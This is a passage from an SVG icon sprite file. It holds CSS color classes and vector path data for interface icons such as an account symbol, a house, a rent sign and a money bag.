	.st37{fill:none;stroke:#FFFFFF;stroke-width:2;}
	.st38{opacity:0.8;fill:#FFEBF2;enable-background:new    ;}
	.st39{fill:#9999FF;}
	.st40{fill:#6666FF;}
	.st41{fill:#FF6A4D;}
	.st42{fill:#E62E6B;}
	.st43{fill:#FFA64D;}
	.st44{fill:#B3CCFF;}
	.st45{fill:#98CA69;}
	.st46{fill:#FFE352;}
	.st47{fill:#FFB0AA;}
	.st48{fill:#80D6FB;}
	.st49{fill:#6E83B7;}
	.st50{fill:#466089;}
	.st51{opacity:0.8;fill:#CEEDFF;enable-background:new    ;}
	.st52{fill:#CE7146;}
	.st53{fill:#0097F0;}
	.st54{fill:#F2E569;}
	.st55{fill:#83A8D8;}
	.st56{fill:#AEBBF0;}
	.st57{fill:#E3A800;}
	.st58{fill:#F2C369;}
	.st59{fill:#2B67B3;}
	.st60{opacity:0.8;fill:#FFE1D8;enable-background:new    ;}
	.st61{fill:#F03800;}
	.st62{fill:#DB3118;}
	.st63{fill:#E0F4FF;}
	.st64{fill:#B8E0F5;}
	.st65{fill:#FFC71C;}
	.st66{fill:#0052C2;}
	.st67{fill:#FFDA2D;}
	.st68{opacity:0.8;fill:#FFDDDD;enable-background:new    ;}
	.st69{fill:#E8B800;}
	.st70{fill:#FAC600;}
	.st71{fill:#CA6E59;}
	.st72{fill:#BB5D4C;}
	.st73{fill:#883F2E;}
	.st74{fill:#A44F3E;}
	.st75{fill:#6D3326;}
	.st76{opacity:0.8;fill:#FFEDDD;enable-background:new    ;}
	.st77{fill:#08375E;}
	.st78{fill:#63C3EA;}
	.st79{opacity:0.1;}
	.st80{fill:#231F20;}
	.st81{fill:#FF9F3D;}
	.st82{opacity:0.1;fill:#231F20;enable-background:new    ;}
	.st83{fill:#FFBB4A;}
	.st84{fill:#3EAF91;}
	.st85{fill:#FCC96C;}
	.st86{fill:#AB5436;}
	.st87{fill:#B1E8FF;}
	.st88{fill:#86D5B5;}
	.st89{opacity:0.8;fill:#EBE6FF;enable-background:new    ;}
	.st90{fill:#F4455C;}
	.st91{fill:#E09725;}
	.st92{fill:#1C88DB;}
	.st93{fill:#8C84C6;}
	.st94{fill:#6356AD;}
	.st95{fill:#79BBF2;}
	.st96{fill:#329BED;}
	.st97{fill:#7468B9;}
	.st98{fill:#4E3EA2;}
	.st99{fill:#867EC1;}
	.st100{fill:#6254AF;}
	.st101{fill:#B5DCFF;}
	.st102{fill:#FFD086;}
	.st103{fill:#DBEDFF;}
	.st104{fill:#AEA7D7;}
	.st105{opacity:0.8;fill:#FFF2DB;enable-background:new    ;}
	.st106{fill:#FD646F;}
	.st107{fill:#FC4755;}
	.st108{fill:#FAA515;}
	.st109{fill:#FAD207;}
	.st110{fill-rule:evenodd;clip-rule:evenodd;fill:#FAF063;}
	.st111{fill:#ADE5FF;}
	.st112{fill:#FFB954;}
	.st113{fill:#FF5D5D;}
	.st114{fill:#7D9BFF;}
	.st115{fill:#5A54E0;}
	.st116{clip-path:url(#SVGID_00000000904131687588575740000007758124388380531101_);}
	.st117{fill:#EDEDED;}
	.st118{fill:#3A6EBC;}
	.st119{clip-path:url(#SVGID_00000129181881571788897800000003777863092944780444_);}
	.st120{fill:#273679;}
	.st121{clip-path:url(#SVGID_00000092431728585927288910000002532637400726372798_);}
	.st122{fill:#2023AB;}
	.st123{opacity:0.6;}
	.st124{fill:url(#Path-2-Copy-3_00000126309650832696671700000014277916179554280072_);}
	.st125{fill:url(#Path-2-Copy-6_00000143616373445400295650000006985744422481293968_);}
	.st126{fill:url(#Path-2-Copy-13_00000113340526873224573410000011988479299740514434_);}
	.st127{fill:url(#Path-2-Copy-16_00000106121535357499387590000011056121458775182781_);}
	.st128{fill:url(#Path-2-Copy-29_00000063593385683523222400000013862915530597842841_);}
	.st129{fill:url(#Path-2-Copy-30_00000008828820612140812220000014159260214631239098_);}
	.st130{fill:url(#Path-2-Copy-32_00000070820304410441722040000017583396174635796146_);}
	.st131{fill:url(#Path-2-Copy-17_00000006688728800476505740000004522654781180693645_);}
	.st132{fill:url(#Path-2-Copy-18_00000008852574542984378950000016548606675661566618_);}
	.st133{fill:url(#Path-2-Copy-19_00000013184768191419999030000017611918622210666932_);}
	.st134{fill:url(#Path-2-Copy-31_00000130623139308158308760000015251614611362949797_);}
	.st135{fill:url(#Path-2-Copy-33_00000081621035580150898700000000180944360123851157_);}
	.st136{fill:url(#Path-2-Copy-38_00000049190346436887065030000015343240178812870575_);}
	.st137{fill:url(#Path-2-Copy-39_00000142895209341683781970000006792634606864115083_);}
	.st138{fill:url(#Path-2-Copy-40_00000129173964918089435050000010532548157886561185_);}
	.st139{fill:url(#Path-2-Copy-41_00000013176808337283006080000009473048217926972036_);}
	.st140{fill:url(#Path-2-Copy-71_00000128457735162233188570000015484013390536411816_);}
	.st141{fill:url(#Path-2-Copy-72_00000110456439646431581730000001373576540916180410_);}
	.st142{fill:url(#Path-2-Copy-73_00000101812938080474342550000004644342264117969840_);}
	.st143{fill:url(#Path-2-Copy-43_00000132059561491613485800000017466463831211676340_);}
	.st144{fill:url(#Path-2-Copy-44_00000033339743452330050030000006968114115324273285_);}
	.st145{fill:url(#Path-2-Copy-34_00000117651412904968876790000015849249824875551651_);}
	.st146{fill:url(#Path-2-Copy-42_00000110463106524683195460000008671471598297184918_);}
	.st147{fill:url(#Path-2-Copy-20_00000061446159520811602680000009558707468130869398_);}
	.st148{fill:url(#Path-2-Copy-21_00000108279355398016145400000013052492942096213421_);}
	.st149{fill:url(#Path-2-Copy-35_00000062164127342173672020000000056382962687004329_);}
	.st150{fill:url(#Path-2-Copy-11_00000022551967774795413850000014139619317842652592_);}
	.st151{fill:url(#Path-2-Copy-14_00000127747148432546810650000005754546423931002764_);}
	.st152{fill:url(#Path-2-Copy-15_00000122686976905447871620000000497823764470636176_);}
	.st153{fill:url(#Path-2-Copy-36_00000016036540303620301600000000095661827199033989_);}
	.st154{fill:url(#Path-2-Copy-77_00000129179869536918644930000004427418687680399507_);}
	.st155{fill:url(#Path-2-Copy-37_00000159455367950867637470000015636757642439312273_);}
	.st156{fill:url(#Path-2-Copy-51_00000170980818308145691180000004959269590045418901_);}
	.st157{fill:url(#Path-2-Copy-54_00000054232891356105425640000004137434850376070829_);}
	.st158{fill:url(#Path-2-Copy-64_00000036934038988723814020000010103636588173350048_);}
	.st159{fill:url(#Path-2-Copy-65_00000062167209085431397280000003231701955247571118_);}
	.st160{fill:url(#Path-2-Copy-66_00000024714041890750843670000010189317413485493642_);}
	.st161{fill:url(#Path-2-Copy-55_00000135649261278577155330000018217912538467850675_);}
	.st162{fill:url(#Path-2-Copy-56_00000170249131997751224850000005466490812848519819_);}
	.st163{fill:url(#Path-2-Copy-57_00000178195044500266285360000012905346727617294495_);}
	.st164{fill:url(#Path-2-Copy-58_00000076561915694746922310000014175556530111224738_);}
	.st165{fill:url(#Path-2-Copy-52_00000091015184086677402030000013750253427715011464_);}
	.st166{fill:url(#Path-2-Copy-53_00000047021151084153332430000001074018614522291099_);}
	.st167{fill:url(#Path-2-Copy-12_00000050652412298008361230000003711339308753264035_);}
	.st168{fill:url(#Path-2-Copy-26_00000023984197047911929860000007941453758871401111_);}
	.st169{fill:url(#Path-2-Copy-27_00000180345464591954609850000013439134568526603437_);}
	.st170{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st171{clip-path:url(#SVGID_00000159452146987469322950000008502173072054081680_);}
	.st172{fill:#6D81D5;}
	.st173{fill:#2944AE;}
	.st174{fill:#213993;}
	.st175{fill:#5169CD;}
	.st176{fill:#26D192;}
	.st177{fill:#1EC186;}
	.st178{fill:#23F1A8;}
	.st179{fill:#9FF7D3;}
	.st180{fill:none;stroke:#5F449B;stroke-width:0.8;}
	.st181{font-family:'MyriadPro-Semibold';}
	.st182{font-size:8.2472px;}
	.st183{fill-rule:evenodd;clip-rule:evenodd;fill:#5F449B;}
	.st184{fill:#A8EEFC;}
	.st185{fill:#7EE5F2;}
	.st186{fill:#FFDB56;}
	.st187{fill:#FFBB24;}
	.st188{fill:#4CE166;}
	.st189{fill:#44C868;}
	.st190{fill:#FF4A4A;}
	.st191{fill:#E7343F;}
	.st192{fill-rule:evenodd;clip-rule:evenodd;fill:url(#base-copy-9_00000147915448287355104850000005791488235157443979_);}
	.st193{fill:#131415;}
	.st194{fill:#3369E9;}
	.st195{fill-rule:evenodd;clip-rule:evenodd;fill:#FBFFFD;}
	.st196{opacity:0.8;fill:#EBEEFF;enable-background:new    ;}
	.st197{fill:#F05540;}
	.st198{fill:#F3705A;}
	.st199{fill:#FFD15C;}
	.st200{fill:#F7B64C;}
	.st201{fill:#415A6B;}
	.st202{fill:#344A5E;}
	.st203{fill:#8AD7F8;}
	.st204{fill:#5B4195;}
	.st205{fill:#003C50;}
	.st206{fill:#E82241;}
	.st207{fill:#9DE330;}
	.st208{fill:#F2DE2A;}
	.st209{fill:#FFAA32;}
	.st210{fill:#C40050;}
	.st211{fill:#22C322;}
	.st212{fill:#001428;}
	.st213{fill:#5E449B;}
	.st214{fill:none;stroke:#5F449B;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st215{clip-path:url(#SVGID_00000041982674199936374400000016789736196986806703_);}
	.st216{clip-path:url(#SVGID_00000097479556996080188290000010929301098030496145_);}
	.st217{fill:#EAF0F0;}
	.st218{fill:#49DD8A;}
	.st219{fill:#FF7E96;}
	.st220{fill:#FFCE62;}
	.st221{fill:#00D5F5;}
	.st222{stroke:#5F449B;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st223{fill:none;stroke:#5F449B;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<rect x="278.5" y="3.5" class="st0" width="26" height="26"/>
<rect x="306.7" y="32" class="st0" width="26" height="26"/>
<rect x="306.7" y="140" class="st0" width="26" height="26"/>
<rect x="306.7" y="194" class="st0" width="26" height="26"/>
<rect x="306.7" y="302" class="st0" width="26" height="26"/>
<rect x="306.7" y="113" class="st0" width="26" height="26"/>
<rect x="306.7" y="167" class="st0" width="26" height="26"/>
<rect x="306.7" y="221" class="st0" width="26" height="26"/>
<rect x="306.7" y="59" class="st0" width="26" height="26"/>
<rect x="306.7" y="86" class="st0" width="26" height="26"/>
<rect x="305.5" y="3.3" class="st0" width="26" height="26"/>
<rect x="306.7" y="275" class="st0" width="26" height="26"/>
<rect x="306.7" y="248" class="st0" width="26" height="26"/>
<rect x="278.8" y="63.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="90.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="117.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="144.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="171.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="198.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="225.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="252.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="279.9" class="st0" width="26" height="26"/>
<rect x="278.8" y="306.9" class="st0" width="26" height="26"/>
<g>
	<path class="st1" d="M300.5,163.5c-1.1,0-2.1-0.9-2.1-2.1c0-1.1,0.9-2.1,2.1-2.1s2.1,0.9,2.1,2.1
		C302.5,162.6,301.6,163.5,300.5,163.5L300.5,163.5z M300.5,160.1c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3c0.7,0,1.3-0.6,1.3-1.3
		l0,0C301.8,160.7,301.2,160.1,300.5,160.1z"/>
	<path class="st1" d="M289.6,163.5c-1.1,0-2.1-0.9-2.1-2.1c0-1.1,0.9-2.1,2.1-2.1s2.1,0.9,2.1,2.1l0,0
		C291.7,162.6,290.7,163.5,289.6,163.5z M289.6,160.1c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3c0.7,0,1.3-0.6,1.3-1.3l0,0
		C290.9,160.7,290.3,160.1,289.6,160.1z"/>
	<path class="st1" d="M303.2,161.8h-1c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h0.9v-2c0-0.3-0.1-0.5-0.2-0.8l-2-3.6
		c0-0.1-0.1-0.1-0.2-0.1h-2.8v6.5h0.9c0.2,0,0.4,0.2,0.4,0.4s-0.2,0.3-0.4,0.4h-1.3c-0.2,0-0.4-0.2-0.4-0.4v-7.3
		c0-0.2,0.2-0.4,0.4-0.4h3.1c0.3,0,0.7,0.2,0.8,0.5l2,3.6c0.2,0.3,0.3,0.7,0.3,1.1v2.1C303.8,161.5,303.5,161.8,303.2,161.8z"/>
	<path class="st1" d="M287.9,161.8h-3.6c-0.2,0-0.4-0.2-0.4-0.4v-2.9c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.3,0.2,0.4,0.4v2.5h3.2
		c0.2,0,0.4,0.2,0.4,0.4S288.2,161.8,287.9,161.8L287.9,161.8L287.9,161.8z"/>
	<path class="st1" d="M284.3,157.2c-0.2,0-0.4-0.2-0.4-0.4v-2.5c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.2,0.4,0.4l0,0v2.5
		C284.7,157.1,284.5,157.2,284.3,157.2z"/>
	<path class="st1" d="M297.5,161.8h-6.2c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h5.8v-9.8h-12.4v1.5c0,0.2-0.2,0.4-0.4,0.4
		c-0.2,0-0.3-0.2-0.4-0.4v-1.6c0-0.4,0.3-0.7,0.7-0.7h12.6c0.4,0,0.7,0.3,0.7,0.7v10.3C297.9,161.6,297.7,161.8,297.5,161.8z"/>
	<path class="st1" d="M285.8,158.9H281c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.3,0.4-0.4h4.8c0.2,0,0.4,0.2,0.4,0.4
		C286.2,158.8,286,158.9,285.8,158.9z"/>
	<path class="st1" d="M289.6,157.2h-6.7c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h6.7c0.2,0,0.4,0.2,0.4,0.4
		C290,157.1,289.8,157.2,289.6,157.2z"/>
	<path class="st1" d="M282.8,155.2h-2.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.3,0.4-0.4h2.6c0.2,0,0.4,0.2,0.4,0.4
		C283.1,155.1,282.9,155.2,282.8,155.2z"/>
	<path class="st1" d="M286.9,153.2h-4.6c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4l0,0h4.6c0.2,0,0.4,0.2,0.4,0.4
		S287.1,153.2,286.9,153.2z"/>
</g>
<g id="Page-1">
	<g id="_01_SQY-Homepage">
		<g id="Group-18-Copy">
			<g id="Group">
				<g id="Group-17">
					<g id="Group-16">
						<g id="new-project">
							<path id="Path_10071" class="st2" d="M47.3,28.6V14.1l8.8-4.3v18.8C56.1,28.6,47.3,28.6,47.3,28.6z"/>
							<path id="Combined-Shape" class="st1" d="M37.7,3.8h0.5l8.4,5c0.1-0.1,0.9,0.5,0.9,0.5l0,0l0.3,0.2C47.9,9.6,48,9.7,48,9.9
								l0,0v3.7l5.4-3c0,0,0.8-0.6,0.9-0.5l0,0l1.6-0.9C56.1,9,56.4,9,56.5,9.3v0.2l0,0v15c1.9,0.4,3.2,2.1,3.2,4
								c0,0.3-0.2,0.5-0.5,0.5h-25c-0.3,0-0.5-0.2-0.5-0.5l0,0c0-2.1,1.6-3.8,3.6-4.1l0,0V4.2C37.4,4,37.5,3.9,37.7,3.8z M37.4,25.4
								c-1.4,0.2-2.5,1.3-2.7,2.7h2.7V25.4z M38.4,5v23.1h8.7V10.2L38.4,5z M55.7,10.3L48,14.7v13.4h7.7V10.3z M56.6,25.5v2.6h2.2
								C58.7,26.9,57.8,25.8,56.6,25.5z M53.9,23.1c0.3,0,0.5,0.2,0.5,0.5l0,0v1.8c0,0.3-0.2,0.5-0.5,0.5h-4.1
								c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5H53.9z M53.4,24h-3.2v0.9h3.2V24z M45.7,21.7c0.3,0,0.5,0.2,0.5,0.5
								l0,0V24c0,0.3-0.2,0.5-0.5,0.5h-5.9c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5H45.7z M45.2,22.6h-5v0.9h5V22.6z
								 M53.9,19.4c0.3,0,0.5,0.2,0.5,0.5l0,0v1.8c0,0.3-0.2,0.5-0.5,0.5h-4.1c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8
								c0-0.3,0.2-0.5,0.5-0.5H53.9z M53.4,20.3h-3.2v0.9h3.2V20.3z M45.7,18.1c0.3,0,0.5,0.2,0.5,0.5l0,0v1.8
								c0,0.3-0.2,0.5-0.5,0.5h-5.9c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5H45.7z M45.2,19h-5v0.9h5V19z M53.9,15.8
								c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.8c0,0.3-0.2,0.5-0.5,0.5h-4.1c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5
								L53.9,15.8z M53.4,16.7h-3.2v0.9h3.2V16.7z M45.7,14.4c0.3,0,0.5,0.2,0.5,0.5l0,0v1.8c0,0.3-0.2,0.5-0.5,0.5h-5.9
								c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5L45.7,14.4z M45.2,15.3h-5v0.9h5V15.3z M45.7,10.8
								c0.3,0,0.5,0.2,0.5,0.5l0,0V13c0,0.3-0.2,0.5-0.5,0.5h-5.9c-0.3,0-0.5-0.2-0.5-0.5l0,0v-1.8c0-0.3,0.2-0.5,0.5-0.5L45.7,10.8
								z M45.2,11.7h-5v0.9h5V11.7z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group_3453">
	<path id="Path_6312" class="st2" d="M9,22c1.8-2.2,4.5-3.5,7.3-3.4c5,0,6.7,3.4,6.7,3.4s-1.8,3.7-7.4,3.7S9,22,9,22z"/>
	<g id="account">
		<path id="Path_6310" class="st1" d="M25.8,16.4c0-5.3-4.3-9.6-9.6-9.6s-9.6,4.3-9.6,9.6s4.3,9.6,9.6,9.6c2.5,0,5-1,6.8-2.8
			C24.8,21.4,25.8,18.9,25.8,16.4z M16.1,7.9c4.7,0,8.5,3.8,8.5,8.5c0,1.7-0.5,3.3-1.5,4.7c-3.6-3.9-9.7-4.1-13.6-0.5l0,0l0,0
			L9,21.1c-2.6-3.9-1.5-9.2,2.4-11.8l0,0C12.8,8.4,14.4,7.9,16.1,7.9z M9.8,22c3.1-3.5,8.5-3.8,12-0.7c0.3,0.2,0.5,0.4,0.7,0.7
			c-3.1,3.5-8.5,3.8-12,0.7C10.2,22.5,10,22.3,9.8,22z"/>
		<path id="Path_6311" class="st1" d="M16.1,16.9c1.9,0,3.4-1.5,3.4-3.4v-1.1c0-1.9-1.5-3.4-3.4-3.4s-3.4,1.5-3.4,3.4v1.1
			C12.8,15.4,14.2,16.8,16.1,16.9z M13.9,12.4c0.2-1.2,1.3-2,2.5-1.8c0.1,0,0.1,0,0.2,0c0.9,0.1,1.6,0.8,1.8,1.7l0,0v1.1
			c0.3,1.2-0.5,2.5-1.7,2.8s-2.5-0.5-2.8-1.7c-0.1-0.3-0.1-0.6,0-0.9l0,0L13.9,12.4z"/>
	</g>
</g>
<g id="Group-18-Copy-2">
	<g id="Group-2">
		<g id="Group-17-2">
			<g id="Group-16-Copy">
				<g id="house-">
					<path id="Path_4609" class="st2" d="M65,26.1v-5.8l5.1-3.4v9.2L65,26.1z"/>
					<path id="Path_4610" class="st2" d="M90.8,26.1v-5.8L86,16.9v9.2L90.8,26.1z"/>
					<path id="Combined-Shape-2" class="st1" d="M77.6,9.2c0.2-0.2,0.5-0.2,0.7,0l0,0l8.1,6.1l0.2,0.4l0,0V17l4.1,3.1
						c0.1,0.1,0.2,0.3,0.2,0.4l0,0V26c0,0.3-0.2,0.5-0.5,0.5H65.5c-0.3,0-0.5-0.2-0.5-0.5l0,0v-5.5c0-0.2,0.1-0.3,0.2-0.4l0,0
						l4.1-3.1v-1.2c0-0.2,0.1-0.3,0.2-0.4l0,0L77.6,9.2z M78.6,22.7h-1.2v2.7h1.2V22.7z M78,10.3L70.4,16v9.5h5.9v-3.3
						c0-0.3,0.2-0.5,0.5-0.5h2.3c0.3,0,0.5,0.2,0.5,0.5l0,0v3.3h5.9V16L78,10.3z M69.3,18.3l-3.2,2.5v4.7h3.2V18.3z M86.6,18.3v7.1
						h3.2v-4.7L86.6,18.3z M77.6,6.3h0.7l12.5,9.4c0.3,0.1,0.5,0.5,0.4,0.8s-0.5,0.5-0.8,0.4l-0.3-0.2l0,0L78,7.4l-12.1,9.1
						c-0.3,0.1-0.7-0.1-0.8-0.4c-0.1-0.2,0-0.4,0.1-0.5l0,0L77.6,6.3z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="rent2">
	<rect id="Rectangle_2524" x="101.8" y="17.3" class="st2" width="17.6" height="8.4"/>
	<g id="Group_6184">
		<path id="Path_9240" class="st1" d="M121.8,11.7l-1.7-1.7h-19.8V7c0-0.1,0-0.2-0.1-0.3l-1.7-1.8c-0.1-0.2-0.4-0.2-0.6,0l0,0
			l-1.7,1.7c-0.2,0-0.3,0.1-0.3,0.2V15h0.9V7l1.3-1.3L99.4,7v20.2h-2.6V14.6h-0.9v13c0,0.2,0.2,0.4,0.4,0.4l0,0h3.5
			c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0V14.2h3v3h-0.8c-0.5-0.1-0.9,0.3-1,0.8l0,0v6.9c-0.1,0.5,0.3,0.9,0.8,1l0,0h16.4
			c0.5,0.1,0.9-0.3,1-0.8l0,0v-4.3h-0.7v4.1c0,0.1,0,0.1-0.1,0.1h-16.2c-0.1,0-0.1,0-0.1-0.1v-6.7h0.9V19h0.9v-0.9h13V19h0.9v-0.9
			h0.9V21h0.9v-2.8c0.1-0.5-0.3-0.9-0.8-1l0,0h-1v-3h2l1.7-1.7c0.1-0.2,0.1-0.5-0.1-0.7C121.8,11.8,121.8,11.7,121.8,11.7z
			 M117.1,17.2h-13v-3h13V17.2z M119.6,13.3h-19.3v-2.6h19.3l1.3,1.3L119.6,13.3z"/>
		<path id="Path_9241" class="st1" d="M106.7,21v-0.6c0.1-0.5-0.3-0.9-0.8-1l0,0h-0.8c-0.5-0.1-0.9,0.3-1,0.8l0,0v3.6h0.9v-1.4
			l0.9,1.2v0.3h0.9v-0.4c0-0.1,0-0.2-0.1-0.3l-0.8-1C106.4,22,106.7,21.5,106.7,21z M105.9,21c0,0.1,0,0.1-0.1,0.1H105v-0.8
			c0-0.1,0-0.1,0.1-0.1h0.6c0.1,0,0.1,0,0.1,0.1l0,0L105.9,21L105.9,21z"/>
		<path id="Path_9242" class="st1" d="M109.8,20.3v-0.9h-1.7c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v3.5c0,0.2,0.2,0.4,0.4,0.4l0,0h1.7
			v-0.9h-1.3V22h0.9v-0.9h-0.9v-0.9L109.8,20.3z"/>
		<path id="Path_9243" class="st1" d="M111.9,19.7c-0.1-0.2-0.2-0.3-0.4-0.3h-0.4c-0.2,0-0.4,0.2-0.4,0.4l0,0l0,0v3.9h0.9V21
			l0.9,2.4c0.1,0.2,0.2,0.3,0.4,0.3h0.4c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-3.9h-0.9v2.7L111.9,19.7z"/>
		<path id="Path_9244" class="st1" d="M116.3,23.7v-3.5h0.9v-0.9h-2.6v0.9h0.9v3.5H116.3z"/>
		<path id="Path_9245" class="st1" d="M103.3,11.6h0.9v0.9h-0.9V11.6z"/>
		<path id="Path_9246" class="st1" d="M117.1,11.6h0.9v0.9h-0.9V11.6z"/>
		<path id="Path_9247" class="st1" d="M97.6,9.9h0.9v0.9h-0.9V9.9z"/>
		<path id="Path_9248" class="st1" d="M97.6,13.3h0.9v0.9h-0.9V13.3z"/>
	</g>
</g>
<g id="Group_6281">
	<circle id="Ellipse_415" class="st2" cx="139.5" cy="21.1" r="4.7"/>
	<g id="money-bag3">
		<path id="Path_9249" class="st1" d="M132.7,29.4h14c1.8,0.1,3.3-1.2,3.4-3l0,0l0,0c0.1-0.7-0.1-1.4-0.5-2c-1.4-2.4-2.1-5.1-2-7.8
			v-1c0-1.9-1.5-3.6-3.4-3.8c-0.1-0.4-0.3-0.7-0.6-0.9l2.1-4.7c0.5-0.8,0.2-1.9-0.6-2.3c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0-0.1-0.1-0.1
			l0,0c-0.1,0-0.1,0-0.1-0.1l0,0c-1-0.4-2.1,0-2.6,0.9V5c-0.1,0.1-0.2,0.2-0.3,0.1h-0.1l-0.3-0.6c-0.4-0.9-1.4-1.2-2.3-0.8l0,0l0,0
			c-0.3,0.2-0.6,0.5-0.8,0.8L138,5c-0.1,0.1-0.2,0.2-0.3,0.1h-0.1l-0.2-0.4c-0.5-1-1.7-1.4-2.7-1c-1,0.5-1.4,1.7-1,2.7l0,0l2.1,4.7
			c-0.3,0.2-0.5,0.5-0.6,0.9c-1.9,0.2-3.4,1.8-3.4,3.8v1c0,2.7-0.7,5.4-2,7.8c-0.4,0.6-0.5,1.3-0.5,2
			C129.6,28.2,131,29.4,132.7,29.4z M136.8,11.4h5.9c0.4,0,0.8,0.4,0.8,0.8s-0.4,0.8-0.8,0.8h-5.9c-0.4,0-0.8-0.4-0.8-0.8
			S136.4,11.4,136.8,11.4L136.8,11.4z M134.4,5.9c-0.3-0.6,0-1.3,0.6-1.6l0,0h0.4c0.5,0,0.9,0.3,1.1,0.7l0.2,0.4
			c0.3,0.5,0.9,0.7,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.3-0.6c0.3-0.4,0.8-0.6,1.2-0.4c0.2,0.1,0.3,0.2,0.4,0.4l0.3,0.6
			c0.3,0.5,0.9,0.7,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.2-0.4c0.2-0.6,0.9-0.8,1.5-0.6c0.6,0.2,0.8,0.9,0.6,1.5l0,0l0,0l-2.1,4.7
			h-1.5l0.7-3.3l-0.8-0.2l-0.8,3.4H140V7.2h-0.8v3.4h-0.5L138,7.1l-0.8,0.2l0.7,3.3h-1.5L134.4,5.9z M130.4,24.7
			c1.4-2.5,2.2-5.3,2.2-8.2v-1c0-1.5,1.1-2.7,2.6-2.9c0.2,0.7,0.9,1.2,1.6,1.2h5.9c0.7,0,1.4-0.5,1.6-1.2c1.5,0.2,2.6,1.4,2.6,2.9v1
			c0,2.9,0.7,5.7,2.2,8.2c0.3,0.4,0.4,1,0.3,1.5c-0.2,1.3-1.3,2.3-2.6,2.3h-14c-1.3,0-2.4-1-2.6-2.3C130,25.7,130.1,25.1,130.4,24.7
			z"/>
		<path id="Path_9250" class="st1" d="M139.3,23.5v0.4h0.8v-0.4c0.7,0,1.3-0.6,1.3-1.3l0,0l0,0v-0.4c0-0.7-0.6-1.3-1.3-1.3l0,0l0,0
			v-1.3c0.2,0,0.4,0.2,0.4,0.4V20h0.8v-0.4c0-0.7-0.6-1.3-1.3-1.3l0,0l0,0v-0.4h-0.8v0.4c-0.7,0-1.3,0.6-1.3,1.3l0,0l0,0V20
			c0,0.7,0.6,1.3,1.3,1.3l0,0l0,0v1.3c-0.2,0-0.4-0.2-0.4-0.4v-0.4H138v0.4C138,22.9,138.6,23.5,139.3,23.5L139.3,23.5z M138.9,20.2
			v-0.4c0-0.2,0.2-0.4,0.4-0.4v1.3C139.1,20.7,138.9,20.4,138.9,20.2L138.9,20.2z M140.1,21.4c0.2,0,0.4,0.2,0.4,0.4v0.4
			c0,0.2-0.2,0.4-0.4,0.4V21.4z"/>
		<path id="Path_9251" class="st1" d="M139.7,25.6c2.5,0,4.6-2.1,4.6-4.6s-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6
			C135.2,23.5,137.2,25.5,139.7,25.6z M139.7,17.2c2.1,0,3.8,1.7,3.8,3.8s-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8S137.6,17.2,139.7,17.2
			L139.7,17.2z"/>
	</g>
</g>
<g id="ouline">
	<path id="Path_9257" class="st2" d="M158.4,24.5v-6.4h25.1v7h-25.1V24.5z"/>
	<g id="Group_6185">
		<path id="Path_9252" class="st1" d="M163.5,17h0.9v0.9h-0.9V17z"/>
		<path id="Path_9253" class="st1" d="M166.1,17h0.9v0.9h-0.9V17z"/>
		<path id="Path_9254" class="st1" d="M169.6,17h0.9v0.9h-0.9V17z"/>
		<path id="Path_9255" class="st1" d="M172.2,17h0.9v0.9h-0.9V17z"/>
		<path id="Path_9256" class="st1" d="M183,20.1h-0.3l0.3-1.2c0.1-0.2-0.1-0.4-0.3-0.5h-0.6l0.4-0.6c0.1-0.2,0.1-0.5-0.1-0.6
			s-0.5-0.1-0.6,0.1h-0.1c-0.1-0.2-0.3-0.4-0.5-0.3c-0.2,0-0.3,0.1-0.3,0.3l0,0h-0.1c-0.1-0.2-0.4-0.2-0.6-0.1s-0.2,0.4-0.1,0.6
			l0.4,0.6H180c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.3,1.2h-0.7v-0.9c0-1-0.7-1.9-1.7-2.1v-7c0.1-1.6-1.2-2.9-2.8-3l0,0h-1.1
			c-1.5,0-2.8,1.1-3,2.6c-1.3,0.2-2.2,1.3-2.2,2.6v0.4c0,0.2,0.2,0.4,0.4,0.4h4.3c0.2,0,0.4-0.2,0.4-0.4v-0.4c0-1.2-0.9-2.3-2.1-2.6
